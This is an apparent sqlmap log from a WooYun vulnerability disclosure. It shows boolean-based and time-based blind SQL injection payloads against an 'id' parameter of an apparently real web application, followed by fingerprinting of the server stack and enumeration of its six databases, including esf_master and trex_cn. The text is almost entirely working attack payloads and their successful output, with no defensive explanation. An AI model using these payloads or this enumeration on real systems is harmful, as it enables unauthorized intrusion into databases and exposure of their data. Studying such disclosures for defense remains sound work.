 Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30' AND 6113=6113 AND 'wEpU'='wEpU
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=30' AND SLEEP(5) AND 'JKxO'='JKxO
---
[20:52:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[20:52:09] [INFO] fetching database names
[20:52:09] [INFO] fetching number of databases
[20:52:09] [INFO] retrieved: 6
[20:52:10] [INFO] retrieved: information_schema
[20:52:34] [INFO] retrieved: esf_master
[20:52:46] [INFO] retrieved: mysql
[20:52:53] [INFO] retrieved: performance_schema
[20:53:15] [INFO] retrieved: test
[20:53:21] [INFO] retrieved: trex_cn
available databases [6]:
[*] esf_master
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] trex_cn
www.wooyun.org